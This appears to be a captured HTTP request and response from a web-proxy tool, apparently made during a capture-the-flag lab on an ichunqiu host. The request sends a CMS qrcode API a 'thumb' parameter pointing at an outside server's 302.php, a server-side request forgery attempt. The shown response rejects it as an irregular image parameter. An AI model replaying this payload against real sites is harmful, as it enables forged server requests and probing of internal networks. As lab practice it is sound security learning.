 美化 Raw Hex MarkInfo
1 GET /?s=api&c=api&m=qrcode&text=15&thumb=http://124.220.233.26/302.php&size=10&level=1
HTTP/1.1
2 Host: eci-2ze3cmcfbu4hlcd7ialn.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; ci_session=
0f5a4a0dc6d1371e16cae5ecb6b53697ec28412a
9 Connection: close
10
11
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 02:25:36 GMT
3 Content-Type: text/html; charset=ut
4 Connection: close
5 Vary: Accept-Encoding
6 Content-Length: 21
7
8 图片参数不规范